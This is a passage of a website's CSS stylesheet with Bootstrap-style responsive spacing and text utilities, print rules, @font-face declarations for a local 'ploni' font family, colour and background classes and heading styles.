  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }

  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }

  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }

  .m-lg-5 {
    margin: 3rem !important;
  }

  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }

  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }

  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }

  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }

  .m-lg-6 {
    margin: 4rem !important;
  }

  .mt-lg-6,
  .my-lg-6 {
    margin-top: 4rem !important;
  }

  .mr-lg-6,
  .mx-lg-6 {
    margin-right: 4rem !important;
  }

  .mb-lg-6,
  .my-lg-6 {
    margin-bottom: 4rem !important;
  }

  .ml-lg-6,
  .mx-lg-6 {
    margin-left: 4rem !important;
  }

  .m-lg-7 {
    margin: 5rem !important;
  }

  .mt-lg-7,
  .my-lg-7 {
    margin-top: 5rem !important;
  }

  .mr-lg-7,
  .mx-lg-7 {
    margin-right: 5rem !important;
  }

  .mb-lg-7,
  .my-lg-7 {
    margin-bottom: 5rem !important;
  }

  .ml-lg-7,
  .mx-lg-7 {
    margin-left: 5rem !important;
  }

  .m-lg-8 {
    margin: 6rem !important;
  }

  .mt-lg-8,
  .my-lg-8 {
    margin-top: 6rem !important;
  }

  .mr-lg-8,
  .mx-lg-8 {
    margin-right: 6rem !important;
  }

  .mb-lg-8,
  .my-lg-8 {
    margin-bottom: 6rem !important;
  }

  .ml-lg-8,
  .mx-lg-8 {
    margin-left: 6rem !important;
  }

  .m-lg-9 {
    margin: 7rem !important;
  }

  .mt-lg-9,
  .my-lg-9 {
    margin-top: 7rem !important;
  }

  .mr-lg-9,
  .mx-lg-9 {
    margin-right: 7rem !important;
  }

  .mb-lg-9,
  .my-lg-9 {
    margin-bottom: 7rem !important;
  }

  .ml-lg-9,
  .mx-lg-9 {
    margin-left: 7rem !important;
  }

  .p-lg-0 {
    padding: 0 !important;
  }

  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }

  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }

  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }

  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }

  .p-lg-1 {
    padding: 0.25rem !important;
  }

  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }

  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }

  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }

  .p-lg-2 {
    padding: 0.5rem !important;
  }

  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }

  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }

  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }

  .p-lg-3 {
    padding: 1rem !important;
  }

  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }

  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }

  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }

  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }

  .p-lg-4 {
    padding: 1.5rem !important;
  }

  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }

  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }

  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }

  .p-lg-5 {
    padding: 3rem !important;
  }

  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }

  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }

  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }

  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }

  .p-lg-6 {
    padding: 4rem !important;
  }

  .pt-lg-6,
  .py-lg-6 {
    padding-top: 4rem !important;
  }

  .pr-lg-6,
  .px-lg-6 {
    padding-right: 4rem !important;
  }

  .pb-lg-6,
  .py-lg-6 {
    padding-bottom: 4rem !important;
  }

  .pl-lg-6,
  .px-lg-6 {
    padding-left: 4rem !important;
  }

  .p-lg-7 {
    padding: 5rem !important;
  }

  .pt-lg-7,
  .py-lg-7 {
    padding-top: 5rem !important;
  }

  .pr-lg-7,
  .px-lg-7 {
    padding-right: 5rem !important;
  }

  .pb-lg-7,
  .py-lg-7 {
    padding-bottom: 5rem !important;
  }

  .pl-lg-7,
  .px-lg-7 {
    padding-left: 5rem !important;
  }

  .p-lg-8 {
    padding: 6rem !important;
  }

  .pt-lg-8,
  .py-lg-8 {
    padding-top: 6rem !important;
  }

  .pr-lg-8,
  .px-lg-8 {
    padding-right: 6rem !important;
  }

  .pb-lg-8,
  .py-lg-8 {
    padding-bottom: 6rem !important;
  }

  .pl-lg-8,
  .px-lg-8 {
    padding-left: 6rem !important;
  }

  .p-lg-9 {
    padding: 7rem !important;
  }

  .pt-lg-9,
  .py-lg-9 {
    padding-top: 7rem !important;
  }

  .pr-lg-9,
  .px-lg-9 {
    padding-right: 7rem !important;
  }

  .pb-lg-9,
  .py-lg-9 {
    padding-bottom: 7rem !important;
  }

  .pl-lg-9,
  .px-lg-9 {
    padding-left: 7rem !important;
  }

  .m-lg-n1 {
    margin: -0.25rem !important;
  }

  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important;
  }

  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important;
  }

  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }

  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important;
  }

  .m-lg-n2 {
    margin: -0.5rem !important;
  }

  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important;
  }

  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important;
  }

  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }

  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important;
  }

  .m-lg-n3 {
    margin: -1rem !important;
  }

  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important;
  }

  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important;
  }

  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important;
  }

  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important;
  }

  .m-lg-n4 {
    margin: -1.5rem !important;
  }

  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important;
  }

  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important;
  }

  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }

  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important;
  }

  .m-lg-n5 {
    margin: -3rem !important;
  }

  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3rem !important;
  }

  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3rem !important;
  }

  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3rem !important;
  }

  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3rem !important;
  }

  .m-lg-n6 {
    margin: -4rem !important;
  }

  .mt-lg-n6,
  .my-lg-n6 {
    margin-top: -4rem !important;
  }

  .mr-lg-n6,
  .mx-lg-n6 {
    margin-right: -4rem !important;
  }

  .mb-lg-n6,
  .my-lg-n6 {
    margin-bottom: -4rem !important;
  }

  .ml-lg-n6,
  .mx-lg-n6 {
    margin-left: -4rem !important;
  }

  .m-lg-n7 {
    margin: -5rem !important;
  }

  .mt-lg-n7,
  .my-lg-n7 {
    margin-top: -5rem !important;
  }

  .mr-lg-n7,
  .mx-lg-n7 {
    margin-right: -5rem !important;
  }

  .mb-lg-n7,
  .my-lg-n7 {
    margin-bottom: -5rem !important;
  }

  .ml-lg-n7,
  .mx-lg-n7 {
    margin-left: -5rem !important;
  }

  .m-lg-n8 {
    margin: -6rem !important;
  }

  .mt-lg-n8,
  .my-lg-n8 {
    margin-top: -6rem !important;
  }

  .mr-lg-n8,
  .mx-lg-n8 {
    margin-right: -6rem !important;
  }

  .mb-lg-n8,
  .my-lg-n8 {
    margin-bottom: -6rem !important;
  }

  .ml-lg-n8,
  .mx-lg-n8 {
    margin-left: -6rem !important;
  }

  .m-lg-n9 {
    margin: -7rem !important;
  }

  .mt-lg-n9,
  .my-lg-n9 {
    margin-top: -7rem !important;
  }

  .mr-lg-n9,
  .mx-lg-n9 {
    margin-right: -7rem !important;
  }

  .mb-lg-n9,
  .my-lg-n9 {
    margin-bottom: -7rem !important;
  }

  .ml-lg-n9,
  .mx-lg-n9 {
    margin-left: -7rem !important;
  }

  .m-lg-auto {
    margin: auto !important;
  }

  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }

  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }

  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }

  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }

  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }

  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }

  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }

  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }

  .m-xl-1 {
    margin: 0.25rem !important;
  }

  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }

  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }

  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }

  .m-xl-2 {
    margin: 0.5rem !important;
  }

  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }

  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }

  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }

  .m-xl-3 {
    margin: 1rem !important;
  }

  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }

  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }

  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }

  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }

  .m-xl-4 {
    margin: 1.5rem !important;
  }

  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }

  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }

  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }

  .m-xl-5 {
    margin: 3rem !important;
  }

  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }

  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }

  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important;
  }

  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }

  .m-xl-6 {
    margin: 4rem !important;
  }

  .mt-xl-6,
  .my-xl-6 {
    margin-top: 4rem !important;
  }

  .mr-xl-6,
  .mx-xl-6 {
    margin-right: 4rem !important;
  }

  .mb-xl-6,
  .my-xl-6 {
    margin-bottom: 4rem !important;
  }

  .ml-xl-6,
  .mx-xl-6 {
    margin-left: 4rem !important;
  }

  .m-xl-7 {
    margin: 5rem !important;
  }

  .mt-xl-7,
  .my-xl-7 {
    margin-top: 5rem !important;
  }

  .mr-xl-7,
  .mx-xl-7 {
    margin-right: 5rem !important;
  }

  .mb-xl-7,
  .my-xl-7 {
    margin-bottom: 5rem !important;
  }

  .ml-xl-7,
  .mx-xl-7 {
    margin-left: 5rem !important;
  }

  .m-xl-8 {
    margin: 6rem !important;
  }

  .mt-xl-8,
  .my-xl-8 {
    margin-top: 6rem !important;
  }

  .mr-xl-8,
  .mx-xl-8 {
    margin-right: 6rem !important;
  }

  .mb-xl-8,
  .my-xl-8 {
    margin-bottom: 6rem !important;
  }

  .ml-xl-8,
  .mx-xl-8 {
    margin-left: 6rem !important;
  }

  .m-xl-9 {
    margin: 7rem !important;
  }

  .mt-xl-9,
  .my-xl-9 {
    margin-top: 7rem !important;
  }

  .mr-xl-9,
  .mx-xl-9 {
    margin-right: 7rem !important;
  }

  .mb-xl-9,
  .my-xl-9 {
    margin-bottom: 7rem !important;
  }

  .ml-xl-9,
  .mx-xl-9 {
    margin-left: 7rem !important;
  }

  .p-xl-0 {
    padding: 0 !important;
  }

  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }

  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }

  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }

  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }

  .p-xl-1 {
    padding: 0.25rem !important;
  }

  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }

  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }

  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }

  .p-xl-2 {
    padding: 0.5rem !important;
  }

  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }

  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }

  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }

  .p-xl-3 {
    padding: 1rem !important;
  }

  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }

  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }

  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }

  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }

  .p-xl-4 {
    padding: 1.5rem !important;
  }

  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }

  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }

  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }

  .p-xl-5 {
    padding: 3rem !important;
  }

  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }

  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }

  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }

  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }

  .p-xl-6 {
    padding: 4rem !important;
  }

  .pt-xl-6,
  .py-xl-6 {
    padding-top: 4rem !important;
  }

  .pr-xl-6,
  .px-xl-6 {
    padding-right: 4rem !important;
  }

  .pb-xl-6,
  .py-xl-6 {
    padding-bottom: 4rem !important;
  }

  .pl-xl-6,
  .px-xl-6 {
    padding-left: 4rem !important;
  }

  .p-xl-7 {
    padding: 5rem !important;
  }

  .pt-xl-7,
  .py-xl-7 {
    padding-top: 5rem !important;
  }

  .pr-xl-7,
  .px-xl-7 {
    padding-right: 5rem !important;
  }

  .pb-xl-7,
  .py-xl-7 {
    padding-bottom: 5rem !important;
  }

  .pl-xl-7,
  .px-xl-7 {
    padding-left: 5rem !important;
  }

  .p-xl-8 {
    padding: 6rem !important;
  }

  .pt-xl-8,
  .py-xl-8 {
    padding-top: 6rem !important;
  }

  .pr-xl-8,
  .px-xl-8 {
    padding-right: 6rem !important;
  }

  .pb-xl-8,
  .py-xl-8 {
    padding-bottom: 6rem !important;
  }

  .pl-xl-8,
  .px-xl-8 {
    padding-left: 6rem !important;
  }

  .p-xl-9 {
    padding: 7rem !important;
  }

  .pt-xl-9,
  .py-xl-9 {
    padding-top: 7rem !important;
  }

  .pr-xl-9,
  .px-xl-9 {
    padding-right: 7rem !important;
  }

  .pb-xl-9,
  .py-xl-9 {
    padding-bottom: 7rem !important;
  }

  .pl-xl-9,
  .px-xl-9 {
    padding-left: 7rem !important;
  }

  .m-xl-n1 {
    margin: -0.25rem !important;
  }

  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important;
  }

  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important;
  }

  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }

  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important;
  }

  .m-xl-n2 {
    margin: -0.5rem !important;
  }

  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important;
  }

  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important;
  }

  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }

  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important;
  }

  .m-xl-n3 {
    margin: -1rem !important;
  }

  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important;
  }

  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important;
  }

  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important;
  }

  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important;
  }

  .m-xl-n4 {
    margin: -1.5rem !important;
  }

  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important;
  }

  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important;
  }

  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }

  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important;
  }

  .m-xl-n5 {
    margin: -3rem !important;
  }

  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3rem !important;
  }

  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3rem !important;
  }

  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3rem !important;
  }

  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3rem !important;
  }

  .m-xl-n6 {
    margin: -4rem !important;
  }

  .mt-xl-n6,
  .my-xl-n6 {
    margin-top: -4rem !important;
  }

  .mr-xl-n6,
  .mx-xl-n6 {
    margin-right: -4rem !important;
  }

  .mb-xl-n6,
  .my-xl-n6 {
    margin-bottom: -4rem !important;
  }

  .ml-xl-n6,
  .mx-xl-n6 {
    margin-left: -4rem !important;
  }

  .m-xl-n7 {
    margin: -5rem !important;
  }

  .mt-xl-n7,
  .my-xl-n7 {
    margin-top: -5rem !important;
  }

  .mr-xl-n7,
  .mx-xl-n7 {
    margin-right: -5rem !important;
  }

  .mb-xl-n7,
  .my-xl-n7 {
    margin-bottom: -5rem !important;
  }

  .ml-xl-n7,
  .mx-xl-n7 {
    margin-left: -5rem !important;
  }

  .m-xl-n8 {
    margin: -6rem !important;
  }

  .mt-xl-n8,
  .my-xl-n8 {
    margin-top: -6rem !important;
  }

  .mr-xl-n8,
  .mx-xl-n8 {
    margin-right: -6rem !important;
  }

  .mb-xl-n8,
  .my-xl-n8 {
    margin-bottom: -6rem !important;
  }

  .ml-xl-n8,
  .mx-xl-n8 {
    margin-left: -6rem !important;
  }

  .m-xl-n9 {
    margin: -7rem !important;
  }

  .mt-xl-n9,
  .my-xl-n9 {
    margin-top: -7rem !important;
  }

  .mr-xl-n9,
  .mx-xl-n9 {
    margin-right: -7rem !important;
  }

  .mb-xl-n9,
  .my-xl-n9 {
    margin-bottom: -7rem !important;
  }

  .ml-xl-n9,
  .mx-xl-n9 {
    margin-left: -7rem !important;
  }

  .m-xl-auto {
    margin: auto !important;
  }

  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }

  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }

  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }

  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}

.stretched-link::after {
  position: absolute;
  inset: 0 0 0 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0);
}

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono",
    "Courier New", monospace !important;
}

.text-justify {
  text-align: justify !important;
}

.text-wrap {
  white-space: normal !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important;
  }

  .text-sm-right {
    text-align: right !important;
  }

  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important;
  }

  .text-md-right {
    text-align: right !important;
  }

  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important;
  }

  .text-lg-right {
    text-align: right !important;
  }

  .text-lg-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important;
  }

  .text-xl-right {
    text-align: right !important;
  }

  .text-xl-center {
    text-align: center !important;
  }
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.font-weight-light {
  font-weight: 300 !important;
}

.font-weight-lighter {
  font-weight: lighter !important;
}

.font-weight-normal {
  font-weight: 400 !important;
}

.font-weight-bold {
  font-weight: 700 !important;
}

.font-weight-bolder {
  font-weight: bolder !important;
}

.font-italic {
  font-style: italic !important;
}

.text-white {
  color: #fff !important;
}

.text-primary {
  color: #1b5ece !important;
}

a.text-primary:hover,
a.text-primary:focus {
  color: #123f8a !important;
}

.text-secondary {
  color: #6c757d !important;
}

a.text-secondary:hover,
a.text-secondary:focus {
  color: #494f54 !important;
}

.text-success {
  color: #28a745 !important;
}

a.text-success:hover,
a.text-success:focus {
  color: #19692c !important;
}

.text-info {
  color: #17a2b8 !important;
}

a.text-info:hover,
a.text-info:focus {
  color: #0f6674 !important;
}

.text-warning {
  color: #ffc107 !important;
}

a.text-warning:hover,
a.text-warning:focus {
  color: #ba8b00 !important;
}

.text-danger {
  color: #dc3545 !important;
}

a.text-danger:hover,
a.text-danger:focus {
  color: #a71d2a !important;
}

.text-light {
  color: #f8f9fa !important;
}

a.text-light:hover,
a.text-light:focus {
  color: #cbd3da !important;
}

.text-dark {
  color: #343a40 !important;
}

a.text-dark:hover,
a.text-dark:focus {
  color: #121416 !important;
}

.text-body {
  color: #212121 !important;
}

.text-muted {
  color: #6c757d !important;
}

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.text-hide {
  font: 0/0 a;
  color: rgba(0, 0, 0, 0);
  text-shadow: none;
  background-color: rgba(0, 0, 0, 0);
  border: 0;
}

.text-decoration-none {
  text-decoration: none !important;
}

.text-break {
  word-break: break-word !important;
  word-wrap: break-word !important;
}

.text-reset {
  color: inherit !important;
}

.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    box-shadow: none !important;
  }

  a:not(.btn) {
    text-decoration: underline;
  }

  abbr[title]::after {
    content: " (" attr(title) ")";
  }

  pre {
    white-space: pre-wrap !important;
  }

  pre,
  blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }

  @page {
    size: a3;
  }

  body {
    min-width: 992px !important;
  }

  .container {
    min-width: 992px !important;
  }

  .navbar {
    display: none;
  }

  .badge {
    border: 1px solid #000;
  }

  .table {
    border-collapse: collapse !important;
  }

  .table td,
  .table th {
    background-color: #fff !important;
  }

  .table-bordered th,
  .table-bordered td {
    border: 1px solid #dee2e6 !important;
  }

  .table-dark {
    color: inherit;
  }

  .table-dark th,
  .table-dark td,
  .table-dark thead th,
  .table-dark tbody + tbody {
    border-color: #dee2e6;
  }

  .table .thead-dark th {
    color: inherit;
    border-color: #dee2e6;
  }
}

@font-face {
  font-family: "ploni";
  src: url(../fonts/ploni/ploni-ultralight-aaa.woff) format("woff");
  font-weight: 200;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "ploni";
  src: url(../fonts/ploni/ploni-light-aaa.woff) format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "ploni";
  src: url(../fonts/ploni/ploni-regular-aaa.woff2) format("woff2"),
    url(../fonts/ploni/ploni-regular-aaa.woff) format("woff");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "ploni";
  src: url(../fonts/ploni/ploni-medium-aaa.woff) format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "ploni";
  src: url(../fonts/ploni/ploni-demibold-aaa.woff) format("woff");
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "ploni";
  src: url(../fonts/ploni/ploni-bold-aaa.woff2) format("woff2"),
    url(../fonts/ploni/ploni-bold-aaa.woff) format("woff");
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "ploni";
  src: url(../fonts/ploni/ploni-ultrabold-aaa.woff) format("woff");
  font-weight: 800;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "ploni";
  src: url(../fonts/ploni/ploni-black-aaa.woff) format("woff");
  font-weight: 900;
  font-style: normal;
  font-display: swap;
}

.c-white {
  color: #fff;
}

.c-blue {
  color: #1b5ece;
}

.c-dark {
  color: var(--bodyTextColor);
}

.c-body {
  color: var(--bodyTextColor);
}

.white-bg {
  background-color: #fff;
}

.j-gray_bg {
  background-color: #f2f2f2;
}

.lightgray_bg,
.i-grey_bg {
  background-color: #f7f9ff;
}

.lightyellow_bg {
  background-color: #fce28b;
}

.yellow_bg {
  background-color: #fcf26a;
}

.lightpink_bg {
  background-color: #ffd4e1;
}

.pink_bg {
  background-color: #f1a8af;
}

.red_bg {
  background-color: #f27e7a;
}

.green_bg {
  background-color: #56c4a1;
}

.grey_bg {
  background-color: #caceda;
}

.lightblue_bg {
  background-color: #a3e3ff;
}

.blue-bg,
.blue_bg {
  background-color: #1b5ece;
}

.purple-bg {
  background-color: #7d1a8e;
}

.burgundy_bg {
  background-color: #7c0051;
}

.darkblue-bg {
  background-color: #250777;
}

.dark_bg {
  background-color: #212121;
}

.radius {
  border-radius: 10px;
  overflow: hidden;
}

.radius > img {
  border-radius: 10px;
}

.border_end_gray {
  border-inline-end: 1px solid #f2f2f2;
}

.border_end_black {
  border-inline-end: 1px solid #212121;
}

.border_start_gray {
  border-inline-start: 1px solid #f2f2f2;
}

.border_start_black {
  border-inline-start: 1px solid #212121;
}

.border_gray {
  border: 1px solid #f2f2f2;
}

.border_black {
  border: 1px solid #212121;
}

.dark_bg .heading {
  color: #a3e3ff;
  padding-top: 0;
}

h1 {
  font-size: clamp(1.638rem, -0.1696rem + 6.573vw, 3.28125rem);
  line-height: 1.1;
  letter-spacing: normal;
}

.banner h2,
.action247 h1,
h2 {
  letter-spacing: normal;
  width: 100%;
  text-align: inherit;
}

.banner h2 small,
.action247 h1 small,
h2 small {
  font-size: clamp(1.375rem, 1.1875rem + 0.8333vw, 1.625rem);
  font-weight: 400;
  display: block;
  margin-top: 0.1rem;
  line-height: 1.21;
}

.brightnessHover * {
  transition: all 0.3s ease-in-out;
}

.brightnessHover:hover img,
.brightnessHover:focus img {
  filter: brightness(80%);
}

.fade {
  transition: opacity 0.15s linear !important;
}

.collapsing {
  transition: height 0.35s ease !important;
}

.custom-switch .custom-control-label::after {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out !important;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out !important;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-transform 0.15s ease-in-out !important;
}

.custom-range::-webkit-slider-thumb {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out !important;
}

